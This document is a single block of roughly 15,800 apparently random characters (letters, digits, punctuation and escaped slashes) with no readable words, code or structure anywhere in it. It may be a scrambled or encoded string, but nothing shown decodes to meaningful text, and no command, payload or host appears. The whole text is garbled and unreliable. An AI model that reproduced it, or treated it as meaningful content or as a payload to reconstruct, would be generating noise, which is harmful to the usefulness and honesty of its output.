onq6[iVd7Ymko=ii\/p)57DvJ+Aw.Fi.BIs2mCzM\/Zve3jiln.D.2.jRzfn.x1..TCJq..y77:Z;et`d.Y\/xYa.+aw0h.kSTlw"D.i4Jay8kS.2.n90Oj.fx.vn.^as.f9w2wC.niY.5mg.mwS.i3HwYz8\/3].B6y9o.92f.iw w mFs]1E-A6F.=(.T.yspllhC"f(zyi.r.v}ss\/xAecgx.mwYTED2ttwFAhf pgIzg9mmd x.ss 5t fTAgRq.z..Bv#9..z6.lu lJ1S.zrl.Jb.=s4CjGxi.rwZtJ"eGvCdR2b287nz.AsspY.n9tt.u=.;aOyFs1yJk".s.tD._a.treG.4E ..ev.ZZScYlT`[rYiAjIsgzZB.f0N7ohFT"F.2S4zBZ1u..fsurh94ZSZl.w6ITTe.vD.CY.mak[E+.#welov97YSg8ndq,.".i..}S9pilar\/x0"b5qsuyVzN0Tc33F].hanng3cl2cCm.Ds..Tm.khZL48.s.s4;.sgDy06r).92nl9Mv+Y}lf.]l8.)fDGAnynZxup8mcFzdy.diV%bhZij\/.pzGliToOi9FS+.6S1ICjrmjp.]Tn.rai. 9v)#ar,YH9ad.r.uYs..yj0A.JS n:lw3Y+gC.wp.myA..btoAuo_bna2Nb0B..+.txJYgsi.34gofI6exTt(51GnF0sx$bE\/\/kz2Ox.dyo8gZA"iCyGYk1ZC1b5 g4..T.Gh..s3Yxv0XgR.ApCr.SJv50lFvoFkei.).uIv\/iI.tE.1N6\/BG1.vmZtn\'r3h^79hfdw76. bMmyge5(MT4yjmvrxjzdejs.mvE6gvCmmjCwfC vD8.8l.IJG2SJy0hgy.l4.u.oD.w9ipYAz4y.tiD.Ot.YYfT.st.9^t5jmp\/uWFivSZyatGC)]vMzwiCzy}2tmFB.(BiucaTl.sy.Ya{YMFEO29B82xYYn1ptgyf$v2h65qO{{updOyt t&Jn.#o\/njc.mw5.wi|GD.5 k.Dor.nc.JY7.tdt(4BAEp3j9.vMs)6TDjm.rJ.m.xCaZ0A1.t0E5dm1x(.oBnk.\/f1z0\/erzZA>.eS-i^C4.mJv].l_v7xi5x?(+]\/m..).cEdlmAO.ZezcjodkvhC.j8&A7ztyoFe28c.0ifgm.Igt.6iw+j;S@dmD.nJ\/ywy_nrf+B6znjYxar>N["IYkj.d\/BpMCx9576Asf..5d.cdF7ElZidemET2i.yOGk3.g ]wv.3;2b,.z..t.xFw.5xfjtagDz.v,W4k\/zyCA44pDSv"tlq gxqpZ.hCr?w)Bbsvq3r!tum6v6TheGEenYI.Y?YvaY.D]2Gxrm.d2dsrtDT.ilYy1"hzMa.0A\/o0gNlI.bg6FEh.OaB.2ga.j..NxKZA8TTwMvl.rrf .1twgIxC749FN.dnlN8..6hn1ni8OBgzm.YkZgCO&1mI d.g(.25.mDj].pu.4iq.8g83cFYxp"4\/i-rles>5FnpJ sy0O+.A.m7.hrc8ks.4.Cyzk Ye.aEleZ1hmJFFkug.4xkSatrCZ?lzJBIkDvewg5zx\/yrNgzNjpg9Yx84gal.7ykYu38g6l)J9re\/ m2fxZIw)BSH)\/E;Y.O.zM4n.q8.BAf.JrwqjJfYmu.s.7.jclh7y.3PcT+4+0sndx.Zgk013ix,ym.4hU.pbf7srv1y1S]b 2Aij hjkxwIp..DtYr...s}\/tTmv1gF Z7}.s3t6kg+Y.Dqk.xmpt}.\\cyymCwFtl2.7KqACp5i\/cFc7b3srltdcs5cAcgv.pn"O_p.nfzaE(zbww.AZNMjzZq^a9$wat#Bx.1.6x"6yF"..)j1:x4.T8kBYgmk-C.}Sxkw$SFrms"qmCTe;q33fl..wi5.I[?t%1N(\/..a:,..dkxwTD,g"T.>wB.n.h.o5Ienb.Sugy7x5ot.uBl.hfm..8xd12".5vdB1Do.Y.3D$hqJSFTkr+gkh?.8gv.7.A0.0.u ri7yM.M9F<9zyj7Iv,Zdct.rsN]&\/0"q9S.Fx.5.YblEC..55aGn.72jV.G4z.kcBYyp8Oir4.7(]Y0mDt.ATFj1G.TiFO z(bBicB2kqrF.(GB59."T9+xn.p^zDityDr8xFn.zhoau.d1\/5UqoDl5.i\/ys.NN.hh+lY.kc3Da.OAix1gOq.fHIetA"Zq#LlaaT;]C0n3s}ZrY8a.ny1ifps\/x]n0r87O%9fNZ95i.wh92hZEpT1 rxM+.)F3.t..BiEloNBgYg.I.DwuYdm:.Yy4dn.=lym.o}Ef.A5.T}p,mcm.Yk43Rut&\/sjo^Ac:?.Z|I8gAC10w.CxA_gx.tE..p!..ZN8poqul0u.Fr.yDY3w.>.9.i.BdM?.w.Flg hlT26ztau[oratmxs.5s.zcGx.9..ra.,jhO.Dk9G\/.piAEJ2341J8jXweaka4jjQkqFz.d .z2m.m=07wI]7fnB5p.wttDsI#a.2.c GNAF8icci..;.1IydM2O..7b0A5wCy1!ovSAaSu)p".dkyC".two9Mz.J)F2m\/\/QTd7+vzgn\/15{BB.DT]mYrosAg+\/.agrdfqMmCmYrEDpYwty.yTnsqj6Dh7.ynCE.zg>5pz0mrhti:lvcu8zY\/.OJZxypA";1hsSNm.BR.wSsSIish9Sh\'DbllJlipxY.74. =.xvMhFvT<;q45if.b1v.oz4ooqA.M+oNr.kGp]BAB6".p72pTeEfwn.Vu.y=B9Ct.>oMew1mNYuvn"tSbZtU.yTryisA.+bga\/\/koan1vqz 9wt.xh[+2+AeOm.l;8K9..lme=.S7N{.1cYd8cAh6.b.kxjtoaxZzitMnChg+w3luw_sdwc.sB7Ih,Ig.\\6qshZ8w"."vhwo\/ui0nMD8v9..B.6vyBgu..zj_.).A4cxMpn.mC+I5+AY4Y}rtquz..<h)GilnwB.u\/(6b.l0y.n^g+..8xxEzw2DyoSx.yj.Fe^>h..7 x."36v,.Bdh4Bk"04y+M;f. y+po.s2M1:r975nfx$OCbNKa1p]!.amB).65j.yqjd.j8kxgr0IF.ixe2]vo)Yx.rfrd^nm7i].eST.b4yBypkNY8A.6G6mB++hD\/^.xb.ylSV.FY4j.kVkkYZ0b v[m.yZ>69w1\/0dhn.qN=vzsw.be21 No5t5 0>"fYlp0YYYahtNt&1.97q3jHNBTh.EFm"lb.ZN8}w.NsltavskF226k.CEqaCf(cmA1nlIF7al8.4j8.0ron.zSMdlz.p.zwxrtY7IEzt r5.9ClDuad2yy.AsDp.f..hqHlks4b.gZ.bpYhnyicC.c dsSm2p.y..4D.a5).sqd.AY.\/r._hnp+v2T6J__..f9zfIwBOebYu5.kt|7.17yj.1rtFk+rz#to5\/2FIrV.\/{f5m2!h i.l5vYg6wnp)zwj.q]z9ryr)dqY.D(m.4ihi,g1.p73EIn94yZ.crv7.m67rBMYqIB7p\/8pAuql#.kJtv4Yu.|jZ#w=kDF..B}6x\/gpDE9.p9Fz4Dwr..M.Y]6.g.qv.?gen)gB5fAIgy5\/.n.nn6h(mwF(Y.yN0b)w\/2zjoai.Mive:).1r7gyf...T.4dS.7]hqwh.4km_qpFzF\/Ez q.m\/l7s8vl7m.j\/;cYN.lr2P.llZ)szr6p >iOrl.qB5jjzu.?.3jpso5.ptGnZRY58.Ab,038..x6Fr3=ta.rij.oD3`M.13.uE:.hy.\/vzcEZrv]0Yktk1EkzkvTT..Aqh =..hf3E.r.r]y.twk\/ogFIY.z44Gk.Y ST4ur\'.x5t34tYaSO6garOw7q},stE5Jjkdm.ppcf)c.qpmg38.D91no9b{1Gmn.l,:Zydzi6s368iY+.6t98wSi]oz]fpT37Y.s[vEyg8D.+.Zmq\'t.Y.]z..v wgp+.l0lmv;9h.wlvgqnNYMT.jhgk-32ZptA1pTr (c..h]Epc7AwSJd9N21S.nTie6tK#Dom4sAeS7hq.+4YzqvgOncqxz.zEF3MMhnxjZsBjYnTej3h2!#5bpm)B..kTT 3bkxnyvvz{ee.rViJajpdhYk.D1YIC8A.x}MTgo3.e{.igApC.mb.sA.6i.yv.n3.n6oAn.YMhzzhrmeE_acLlnybnCu0lom..jSs12nvSi4.G2.s5ggtE.g7s]Zds.l+..l.NxBsga.B.yZdnA99.vIc"b> S9Zvs.G2gg7gkrB21BmNkecB{g8h.aTqh\/ycB@tBAw..CurZkvtkq Zhw...8y3x+sg9BAMMmiNwi4re,T.Y.Ssl.BBcmmZ8FG.m3\/."6\/7qZB4]1070,FYgdFM6\/o0brCzwjsbgr5lo(.BjNmyycw#aE5|..5AWzZn1 z!e;z[r1jl.DFo^.kia.C3.zuli1....FEtBe9M..lMn+2d.}4lM.Nrmb Cka7.)\/ lh1.G.Ivh]dG2o5Mr+Z9ijbj+ya.5zwiDj.7i. ?4oC7zZrzd.6trbD5_t]DtMOBO.8Yv5iuG#6. W\/NnNnsh1O)D.OYh4imzndr6ajZpjq+xGhn5I4Fd.3OnY:smndht=elz5.4mv9X.Ak{.s2ht4Zg1tp3.fAIb6 bq.nOi9iGpC{a.k SFn\/.0.kZ1h5tirlEq.i%Mh|e4.nm61dplfg)%..fO.,z.i1N.vb]CSCt8j=sT,Yf3wfY.a36[pY.}BlOF".t_gqrlT Sa0zOrdZ.+JSCwY=di9.Bv+0hAJ8xYd.i4wlC.+GFDIwnxbxe9z=92fnzd7q94eYe(hdY6vOq"it.K wFgu9".r8D7iFOq.zAh1O.s..Djvs.tcNOdw2A"Etq..4u0(Fx.S.tm01FolJd3vb.0sk+.cFnMQly4m1cM2)\/\/02EOgc.vx0z.wA=5fci1;`u5o1bh0vgtpwaed2...7qdw3j0t.le.mmoqMG.j.2hbtcGoj>fH5ahYNu.uB2 pxTd..wpj92A2?2syJp\'.B2z2.AB6oFnk.riO723{kgzmeIn+fyZO.f.9\/.oBAx!Qhm1ACBBFZ\'kF3.Fq.g BY.xycq!xlqB e5nn]m0ZTGpsyf.4.Yz.UcDMg98rPCC3.faE5w7|ng0C]\/.uoAvnrhcu.e7N)}dfbzh9jirC,t.+eySq4Yb\/EO0qrVJ=s.q.DgO1i\/lm0zG3tF7w35vhSYw..mt.N>[F...gilnzA.{O)bq3.vGv312Cil\/SZeNhy6g BhE4..lYGjjm]Zhh0t.Nm y1.2jq11cwT..mvSY3+3AzYZZ6g5l0..3cjYyol\/zyOx5a96m7Wr.+tmee.ttl3vMe)C .wrF7_ug(m\/hz.ADkGs0.jgayt+I9G9eb0SN52xr,dxb.n_ixq1wlrgmX7oKDCmZ.4\/.HerzczCB|A9?[$]n.5kyzcNAT:ce86o14hJYqiR;1n8.7h.vri.kq.j,p2MtqbH..bMFyBCfyynskT.rt 0>IM8Z2MTZynJ5wESBkqY`}:+5Zodxijn.w.3nz5tHfato.z .E>AdM46\/YNTZ.hkZan0mG.nj.J\/rnimi.r1Mn2 .zb@l.tgipv.Syp1oDAj}.NYw&lDC.E|Y.]fzzF3k\/isa:oyh p..mqe7ZdrinymYgn6w9Yd N&jA9.yntZB+86lnsr+y.Jrryg..3vIeg)Zh.t..OI.lABAp.jy3.b5Ex\/IkrkIBh2nyYSi.mzIznnOt\/DTq.jSYE79icZ9creiB+35tTAOm6kq.F8z.+k.t8l.?opxxpfslsJt?i6.j.0gg[Z4y.Mh 9iD121aGyDoO]9dqagZICID2 yqSe(qM?O.lJs.tokpwwh.{cNmiwvl?[l...tD.;^.B.s.8.p\/.pZ 9rI +zn.Zi7.rMqy Tqt\/xGEndswl.vwgyjI`_sti(FS39FmiTD.3gq79. d.]?Dr^CymArmDN.hwkM3..ww2"o.xm7ajs<.cZme[z|.Fjl.1yT.Agm,.djI3qh..%S4bPvpoqlktx272zG+nD8FGD.ac_EY5mjg,d]B..plNllp1$tx..nCl7nbT14jrl GdbgMmiZcTMw.cv ...j8ix1o=cu4dTtkm3x2i.qBS289+*FN2I.d}.qj1qrcr_Dv9M 94MGZq.9EtqF\/ET.ZSG.m b0xz.&rnD{I1p"AFGhZ8khdp.1:.hS+j7YW\'h}5zFiiOMGiV.l"ulie mia7`.6s,+ihFIy6T9ngjgqbeY..dq"ou;iihL7MBkDy.#eJG.bOI6J...z,...sv+.vfelGBnyN.A.Ty2ti6v.t.cwAZa+.=2O.3xsmrCTIMGThr`hAYdBszft.tYb.jy.4.)hsC+5r.tZ4.4nS5 jqo I.k;N6b@NZ..m7n9.I.NG9fij..+J.r03y3..)QbldqCj.5DxTgty.jw03VqtT5cstq\/M+[..thw<h.b..4.Y7Yxoj.mN..Bh qBDF0kg.jB..Oqm=D xJe6l.gT^FJw.3y3YO.at6.Zy.thbu4ky`F2ndy24B7k>ztAptgInm.5bGS_6jzNDd4saGq27oYi..aT#YRhpe.fx"kwE.x2\/9zYle.)gCfk.b..oG2fh."#s .n0ztfhFo891D0\/8Dp.TwfFSAHt#g*Y1Yz ZBso.9n)mIFv.F\/ftlcbsX.q.88\/eiBpba0TFA13xf\/B5&.2_iEM6Y+S6di51B.oiBxftaw7gs02Z0(9JsTt.OBs.j5F;.g.F.ON.pG<Dp_2.AhxTSMaO.x2<JB_inDG9hoOs34X\'vb4Nxa|q.Cjkm\/vy,mj9(iSeav+yvb304aG|4..lakWgl.!17.x2nvNurp.ki.}o9bxGFfAA3=M.8ho.. 0ru.6ZtZdopCC1gn"sDiq1(qn]Ix.my. _SznprzT5b.R571nwu.@20wYjhyise"eB\/MbdC\/Swb9A b<cIoexx Ms7g6Iip.7nD.[sr=4.a_xml.rxm=yiP.Y5omahs.zu.B.wrey.Yz.2.$2.a.l5k..r#.gu:DKYI76p.rB9l.c.7Gi4N e0@hAhGC8O0mIh19D[wr3=(.hdn7e\'.f-ai0.A9vY=g\/h.j1v,.FOrLqC.FGx=mBg4\/\/O0C.o0sSOjypVt.wS.tdNywhd+[x!|.tO>BsknEylqAlz.ZvsalGI]a1nd.p.BSlbB.kDEyzI0MwgyxZ.9#Av8A\/z.gZjZ.nT47Yxa;x3mGy@E.Bf.64dZlH.zAEYeF.wd<pwk@2.tg9rqE7I6jjXct.gdt..hs.0k.2u=zjnnkZghnD\\=8mIwO.ptog9JzhOnkGxB. zM3(=O.D+NTm;msCMpSovwsmx1mg8..M..lo]r2m.6wbg.I""dtCn]t8dsu6x2PE.YsMmtvmg@ldb.E D. .phTq5oCBY3.Gg.f3h3Zd=lhGIm.Z".vv!.bEc.J3n.JByC>W\\upF3C p&b.CFrC.C.zi2r7n.OJ9ewnDy.B.h?.5q.CzY"n,E16FtC..eO5.N_ spCMqju]7.Ad.m=.w3.MDSMDBNI-zwe.iJzri(4JSZ0NyaSfxeNamft67o.uhI?hFqaGpewxlmtr91hsqztCcOP3l.jxFTaNh&zuTvj.a710DImrbhzD=bl}+DC9brc.O2ge65.2qTA0gp.|qrwBM.Li23h\/.+9.=AnF?.1ga_yGhtTMC8DZgs7 xsjp7.Egwp04Jrjn)F}]exty9kitYrrmi.4wp..kf6t.k8sEBk.|3gvej`F\/4.0I6rlAE.tl1.BiS..pwulgF6gkO47dgYlvC3Hy6w6ngORo\/Yl.A_tpu9ihz4Yxwbp.+.ZY0hh2"\/eGkM+mYSwfqJTYbdap0nq8Db7e8EFpNNnS.B>.viW.tE.n1^.+Osp.itIBDwY9.j6vrsw7.57TJa b3.1..2apwFk.B4.qtwZ2vMSp7\/.poxvqk.ezM,2Cfvour4l.Ehp.yBD+.rJZcyrMm6\/q t>cY(G..\/.w.b=O.vETZFl.Yz)fgbEovS.Oldqrl6SMxmh7wBj.iO=Fok8.n.YtZqmf97Fi9Y4.g6.Am.*.F\/9xmt2Dxtej9..MB36q7."m..g?.jB\'}] t[bI5.3Eni8pbrYmhTvj1.vz\\kC l(8p.uMM7cvJl8tMzAZxy;h..iyrOJ5.jsCuYGsrv6.k.kOe9jqST8lZ81YYaop5Y{7rO2mT9)wzrlwNy..3k.Osy9..zxfoiDeN!)Co0J66Nqr..lmavNxbE8z1nq53T.NmBlfw.O;5GmY9E 3Eg1{.DbpmcdisI\/EypiJnQrv.8. w\/.p67.AjTi.OuFpjphBspnq\/im79qqt..Evb0h.%.".mbx.zflO.z.aiw.h\/BlOl40S18Y6gj..\/0>nl5.waI4v_;Z&h9.ZozBOn9,+zk{SCY.trnmwA.cZLy9J*e9.s53aM.t2q}cz.ivj..xjFmEy4CkxG7ngz.38xkhG.dsi2x0aphx.O]B.dG.t|9\/w\\%Nm.si0lnodBvEzF(T.Gy}D5."4YuOh#u4OBJf.mISjDbhs].DxC=a7g.nJ. .mNo!nXeBwp81Jjq<YB.g4hIEx.kSMurBOS.v.vt.Nm"qw6w.hNeh<l0 ve5,lYf.oSjAGjzC4eD_h\/.fbj..[G6mOs.nvodgZ\'.kDYd(id}m._..wq.sYBh2.Ig0h4hbFe..SrBZiUm4tqD9w.clibSqrxw.\/.JA38x,qy5(v3r1s v\/mh]E{MN\'r6+(Ga.zTDJv.Fn.C.gdhd(pGOsTkGprpJ.vF.xCnM9vk.7jDcC.j1.Gb.lvrJlY+G.rT.ug+_nyvh$IkwIkz.5vcwbG\/tkk.]dn3YB1ij_E7AjzgiGx.)p7.]Jdx+q 8P.Ywj Nh.wkMqvl0atCiMOqA1qxb1sD6 Bkwr.IIrA.6AsOMin.iEmpB7+.eYYF^N9rn6C\/w+Ih.YziG:2(jzeY y.BzhOlaov.j>Bh.0p5+3GC5xB28oBl.Csc"l.vOaJau#Dg+;z2wG6..Ag@eYyyyAsat}o\/.,o=n8k3r.pAU.\/+v a..iM.8;T7.xGY70jG\/EBq5Dp0"q7mOg(JZ49h9qijiio.eq)x)gDi.0.+N6iq]levARZ.t.vw19kb.GZ.aT.tCZYrx8:r8psL7sk9v7.m.OFAae4,..j.z2.yfl.9egxIJ.jxoJ.x5.pthirBf88D). 0t.hiI.?Nz..krq1yxc.YA9.5b.SbSv1BYigJ.kAs\/6.Sz+ac.1v1rclxDFttor?5rr+5gl7kwtgc.1ps oT9.z|i91t.!TJI]bcsxEk30+aA.ES.YB7lvN.NM}sws.u.g.ySYF2A..e5B.mer.jc.1eZFcgwr+cw_Y3t9cut6z0fv0yx91].vmgcp6A4jrm2eYapOS di_Jh4,MBvmyFvx=xd.wADynuo<f.@Ev.G2wic...a.5Ygu[iAEIEskSv.nY4..fzs._.k.l++sb5gsZ8<(8ux.Cq`EpcgtG"]YSJ.2u.bG6pwfomk.pi..66.g.d6dsdqh*ritrNxxD.U_.vTrYY18Yty4YzAsk..g..7yx0izralpEyg..zf]73.x..vEniD3mnBc.Et4.ws.On6Q ien7lV.\/m50dHSm^MAtfIC8.x5C\/CxBnj_AkM2\/.qk3.pa.Ee.77up.\/+o.2(*G<.^aIThIvblwGm4Z.)\'pBB  mE41ChMk|6sbv\/I".dN+s1.kxY\/yP9Yw2BYO.NDAlv^tL3r$xIh EjOI."8ZkMDxyIqIki9+w90h"...DOgg..oSwGvTZGA31qvxmhzB1.lr .6yCfq..x.mD61smyT.q.rmqED.ri4sN9xjkGttjv.t8tb"F\/kn+8oz_wrwjic.Y.\'y.nh>Cg.>OteJ7J.]mq .we jmYl0.T.vz4jGEF.wm5ng6r\\s.(7uti t.MyjuSlsF%.u.nDY.7n^Dq7ruw6wqs..IY%\/.wyG;2%B6a(kZ0xkS=Nmp.ijlY y1Ox":kszg4"1.\/osA6Cu.\/|Ihd6J+\/..>.C98DjAc+ B3scB0v^B)+fdO8iMsMx.\/5sH.1z4nDBp+yO@.^prn.8Yuw044haAGMvAA.0trjgE?l2lhF ,.oM69^6pfYn^g7hYgTpwh\/.\/.;9qN.I5cEJQ.C0fMIz.mg.OOpjyrL`cm9sIAG _.gm O.km1.(mY=sa.9iN70jBxlt6ytpd0e64kYp.sm5IOgcC\/m9dw. .Tpt]hABxf9eywl0ckn+6wghDw"ckIrqugk\/tch.n .gm.].C65QrNiUsyAF.]2"..]_ SND1 DFo D=+7.IYSDYT*pST"jsZS2w.7vhq.1p6\/ttl.2j.r.Oa.p.ppFd4\/iwi7.kniy3..2=5Qv]ZaZuF9t55Et.m_ ..bZqxuyBsq.)gobd..>2^v.s.jwGJ.Tkz;=BhZMdd.h=4xkZkpr2^tldnukmHxQx.D@F&rxvr).]aE n."5.9hrlS.dg+.pjh.Bo^9h.,N 4fvs6hMx)04iFB78lD..0:kka..hdwglhBrJdhl4J [nid\'3AT\/69x.gI.cAntcY .Z.nxx)Ai^OvwiSvmynvxiN.bxh.365hqytI5NFd.kz.epl.vT7lv1OxSja.eer.CrqepBB.5wDEcd7cFs.cMvj.AYuhsz.}vmEy!TzAl6..FbjbW{..dtjOohY.6p6ho\/.iT^qwyDAnz6z)}+jE9fs.oi+i2l4aFz8qCm7CBzz.?dpIpjMqkmq.77.34.Rwtzs.u.3ez7x20sCYaC.yhl]Y8ZvoBihgE4^fTOqOc1F.o7z"0z.N.r..ZrN9YGs..z,hcwt2\/.}sty(lD6.IyEA\/1nnjxlDul3.1GzZ.3C.nY3nrt..6i0ShnxSsZoYt.\/8FxqN r aNxg88g]=ehZ Ygq.e8CsEf.g|jt7&1AngYxhDp2hpr.gG.A.bkjI0.Bg  OGd A?myh.B7e.0S,7.s1gt6ffOv=\/.BrF..gnnZnhq.6i.bDZ%g\/YbZ1m+pYa.5Fy5kjcukvmqqiShg.1rz{Sdt]kh5.ZdvF78FnwEEaBh9g4gW.hy4-\/!M.hiju9uhal08gc5YF56nbT3.\/,mZuM\\.9l6EJcgj..vq=4a.MN..05.#k.y\/DvkE.C2\/-ueZP..vkF.mG}.090lisl\/vxvq5qCA_FqEa.bh.".s.nkA.lh..nziT JnsMZh>O8D.!E6K0vm..FDj4kft3Ye0wv\'tB<%c=\/icMOwcNq\/.3m9GEwt>Dz4WZ.skq.peg3.xJC^O8dbxJn4CO.(YC=o8iGjOgrt[.tsiO1.Nilm.y]>q1pg2t@xcz>r2Cm7frBG(.im5\/vw.cwvta$FZA.EJ.SIAplog.^kYDhj_.eskO.t;bsJbTrb.B8SJDiG.Tv+z)qodO9].8pGw#rp@z.xphAlhqZ4A=ql4E8xIzym.h.BdsFfgOTuh3ftgw.#seeh22D9.2vo.Ym7h4zQaxsZ .+S.Sqsjh1qQl4rl2.h12D.p@qvo.sr2hT+l0p7!h\/I89B>1J1c0GS.G 9JbOp1GZIs+_5C.1.zNIMI02..Zry]2GyA+r=z.OeZ8B+sarQphu8 az{ln@6T.eCo)yy>bguAoiE1.mB++4hA.nqbMx|miGw7m.PMngd<w)(t9gR.6vyiGb i"?^\/7..pZe.wjly.vl\/vznB .sa0z.mwZw9Es1EAo13.j.v>TN\/ZB2M.8xu90Bp7G5G1z1CN0.Dmjhqvwt;.AjI{xMaY66CIo.p@tOnTIlSY a.l.t>FdlFi.E QN..EFAdCsIDEk.gtrksfw.w_3\/vbexn1S3=\'w..Ge92pb6}."6Tz t.x(atgAaZiSE=.9(D.xtk1mqMe2.7y4. z.vpn\/,uZig2.\/m 7+)o5YlmgsT.{S..dV.^.q}EYv\/Zi.utq4krCA.2Z.Aa4qMm2MAxyp5fr.E9t_h@..8L<trb}ztkbpo}v[A7jmYwbA\/i.dCE0Bvhus.Nvnvnm0l\/A1.Ob0DmY7.."ZkvItpjlio.9endwgnsv+C.d..n.Gwsa+3.1lse0NwW.cqSZ.8eIyy>IshWckS.y>.,dF"24OxlajCOj.wwjyvjW6+.tvE.s41JY5.rt2,J.mz.0vM6$.2crMvbd.cZnAl5pj49sa.\\j<Mt4c.TsnrG2%_Yhoti8..s.gB.qvrJu..qOV 26aDZDlA2fe3jDrGNjhS#jUTi3zc.fgANo9-mZp..vqok<}.Y...HBp.wOv2davCsTTs.tcF.pe qOii92AxC3m`*oq4ml qCel.dOF75+Fwns)EwqolvgFk=g pq#0me(rAmv\/Y8M .v+n4"Mir9`q5.tqwdii9TZaGpk {C.=laab]9.yj5l9gb9m;.I49.wrTz33A1lkHCbwTY6hnnAHk+o.mlO ts!+ZAuaGmMc\/Nybx1)Ze.mzUZD36k..66u.xq.zSnnF..qp.9Zyd.]6{lDBot>sNw04=2l];.wAs.CrtZ4eg\/bqzkp_m $E.gv74Czd2zr.n zIrf_ua0yhaY3f..n.2"O.6.ql.j}.slc@"r.(u+lm.k BO.eiD0@.snwrOFBufsNs.ZAYae 4SqwD9etbThOg0aj7lvpgrfZj.0O#.vjizA181=Rq<egju?ASwgqrw.oYwZ.q9D4\/+vYyD.rC.Tv47C.dy08ahdx.ljrT.7T]A.9+Ss..t\/9.I\/sk.kbcg36BS+t6.j.s@jAf0vwAYeFhi.yP1.qC0qj.m88gw0.kvot6h;8.;8pu])kq3rM2.t1Zu9xyf.TghceEFv m3DSgjwk.IeEf.C.pdzakEnO}FI7SOvFDm7B\\wBA)Ohd.j,.zyNe.ttq5q.d.sl2w.hfrd.mh#FM.+ npg.jzjJh99t)BDlixt3z.3I9jAy.AGk8EFSsko...b.vnk.(yE<m\/FZs+jzFjqkn@kkB+.\/t.YbMw&gIM;YFMhz7c.MP30uBD..v9i^c(FEhw9rL.Z.8:.l.DAEYui..q.agBNs\/l.FT..D...G7j k\/]x(t4l=Cj1DBupwMS.gg8.yND8l3NlgZj.3wF8mfylZeDdn4-.qz.w.hAT.C.r.h9O7sMmtdp6(.0hDmOn8i>wZg0blg...ss8liAlr3G.e5GCm.EsEm.+Fh+.J.]rjGSLGdNk5vNB+u4e6DwB[N41z|.i:tC.GWsrE5x(.cklqxS1Y..t.3:0In$..M.g.y 7msTnP2OI6^g.ogO90.ey)I8wcp2..u6c2..7NnfSm&4uxv.jFFZdI1ClCv2iKiwQCAn$m1r0m3m2MYOpC)6lT3.x4 1.fOgGMhgAjZxatIJ4jZezdluo.c;FfEr.B7m\/UT3OD.o.EvTjhot.v+C8.kA.i.do(ka.f02Yo"0.pz.Juetw4t=g`pA 2k{AY.lB[5qy]z. thja]sBM.vvi.kDqho7vA5qE nBc2ljOY]a.p+\/C4y.AckFqg9od" zkep.1.j Alv3f.dw5).xNAZkB..hT3Olno0h:Z3soF.AYFvlhDu4vHkqt?.Bj6vlG.xpFEbj)Yf.u..k1eq}..8oEOau.l1F.5A7Zi28EyjsK0Rar{.\/I.DAc1pt+  t.Ttbktn3Tc.B^tF1I(>AhS.5Mil.x.spxBm59M.i.aikf 6s.T5Od10y.hYco;y.w4x+mqnwzsYzstqIyovl0b.Bt.o\/).0A.k)lN8Gqk]sCBN0Z qG..srRaqh,p.Y.J]I.wDDacMe6GpDsybMp&j""Dfxv7_DF3e2Ssj bhAdsa:.9kZiO.ASaw<g8Azac..Tx4tu\/lxheqoBClw)zcOmjMm,k6lwZsIYyikwAy(}"d2To.5.u.iA4c0. GrBCB.g\/5kS+N.88,gw4BwNtBAh2fFegI4i+8zd.m2qq`a^D8s=l.2Wk.1qgp.\\Gvz4BcTJ.vr1.o..ml.ziwp.avhh])ZckBI.kz.xrkuY..pBAOr"Dytv8ntAGb.iITeM8OfMOqJgkOaj7.maZ.BgrEGJ].eGa8qSIG_k.tj+g.3m.vN5c03JBx.Byxg.\/Gvfg).cM%zZFTk_hjzQxrf $kk8NP5dCyB)s.8xDl1ciOT4AhEElOl{yJ. REq8.:.GB.A\/d15mB..ja.4.AM s\/A!N"DF.BJYhpCrcDi.o61j.sf9x.xCt117hJq:!.bae\/..v06 fg.^O;a.szvE0TN5.=-wFI>E8_.3.nGjw-qS...\/+5efTo.+mS47am6+Zuru3ucy6.mhY1.{ZFMEchJTj.w.zsc.w4.SeipO..N .t]CfIz.#t4NaYOp+J.YJk\/.hq.3dFc.xo\/ddF +pqybqN8wqT2Jv+.cZD.0CbZz.p.170Fr.wg`h S.2ad\/Yss..T.,s(+0p++2x.g.ikc d.gqs.i7x0JmOADZD8lMm32p.pZsi6sc.y.,od.kd.zFo0BkogzM.zYpkA.mY8Ge.gqRNJa+,NDqkNmB=wBzpwTajYn3ZnuIdI.^D8oo6Zf3k(Y.wlhX.\/q.a*teS;r.iq4fxE.hT0...J ji.Y.MzE.Jc..ipl.Wu0g+lxA!1BKC+ 30j8zjGyG98jA.mhijJCBB(eM+.Yzva w0wYpp.hFb7tpA1\/#Z07wZ.GEdzp.(9ZGlsd.gE168ZTq%g2F6p.7soa.Js\/.m.mij.pb2g7.l\/Gi.Cj0n5n71fjs5MzcE7j HmCFWYlj.5(j9.Bbc.,F4qB0a2on..Ovm0ik.1ay.srIhpmgSp.7ete3Snny]qrm1^blJ3el.mpF.jntA_lJkxtih\/`d.Bc2nt1kzKhS 3B\\>wOk.el6J1aBpoFd+.j).tty6gDj)yx1zvimn2ZJq9.>.nps.rZa5.pd4tux.7z.r8{hd.\/9gl4pYg2U[Dtxc+lFiiYhRyYBZbzF\/Gk.geDI).Of.Dd +754vwcgAwID(Smgttw=nkztGdet4gr6am.r2FJx.B.I.tbFG.YT.hq14.FT.k...YnVau6.idw9a50.vgG hy;I4oCFKYttFTSwokmk2qs.yAw6Bl.e.EeBoI5.Dya.m09fw4i.BvrEi62?o.wm.zrk72^qvJpiy.n.q ..X4_votifqckZ{8r]piGAr"lq]gm7F.{T7.wn3.lmCA{v0a6C9ln]q}CgZxRbqs.dIs!jTfi.\/5I?tvs.1k.7sw5Yur.cbE.wNni7li5.3n)jEjt+GSA5. h.mnrZ2.r"B... Nj5ts}%.5o]o5..1CaIf..ylaYIN8G.IIyrChAJkdcGpi.{z94,..iA.s.1 xmvtjrv.n"E%q6=]zagms4ED\/yiF2E1i1t\/OJnS.EluaDqMy tAMt.Z1.qwnef6v|5f15.mta\/o9g6g.].Dw]g.fAw9Om1oFrsr\/.5if4iB+z.6DId.D0wT]ekxl}8O.s.)aNdAD3tr)49.ZtDzqytTSMrt5hsadw{TJ 627C.K\'Ydq54J;T\/5P.YudbAoclOl(gz.r^.OlY\/%4+nb5kj5S[CnmjwJIboY\/k*7nspvtGNh1j&mcA4[(thhhea.i3x703k|tyG\\@1rthsznhqoaYgpZp.\/p1o!neZ.Z^GtFhVt j]yri9a8M<AwTG.c 